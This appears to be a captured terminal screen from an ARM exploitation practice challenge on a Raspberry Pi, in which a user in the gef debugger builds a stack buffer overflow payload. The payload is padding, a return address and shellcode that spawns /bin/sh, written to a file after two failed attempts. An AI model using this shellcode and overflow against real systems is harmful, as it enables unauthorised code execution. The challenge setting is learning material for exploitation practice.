 Activities Terminal Jan 5 21:37 72 %
pi@raspberrypi: /data/ARM-challenges
pi@raspberrypi: /data/ARM-challenges s3curityb3ast@B3ast-Bl4D3: ~
gef➤ python -c 'print "A"*68 + "\x08\xf4\xff\xbe"  + "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x27
\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58" > exploit
  File "<string>", line 1
    -c 'print "A"*68 + "\x08\xf4\xff\xbe"  + "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x27\x01\xdf\
x2f\x62\x69\x6e\x2f\x73\x68\x58" > exploit
^
SyntaxError: EOL while scanning string literal
Error while executing Python code.
gef➤ python -c 'print "A"*68 + "\x08\xf4\xff\xbe"  + "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x27
\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58"' > exploit
  File "<string>", line 1
    -c 'print "A"*68 + "\x08\xf4\xff\xbe"  + "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x27\x01\xdf\
x2f\x62\x69\x6e\x2f\x73\x68\x58"' > exploit
^
SyntaxError: invalid syntax
Error while executing Python code.
gef➤ !python -c 'print "A"*68 + "\x08\xf4\xff\xbe"  + "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x1a\x92\x1a\xc2\x71\x0b\x2
7\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x58"' > exploit
gef➤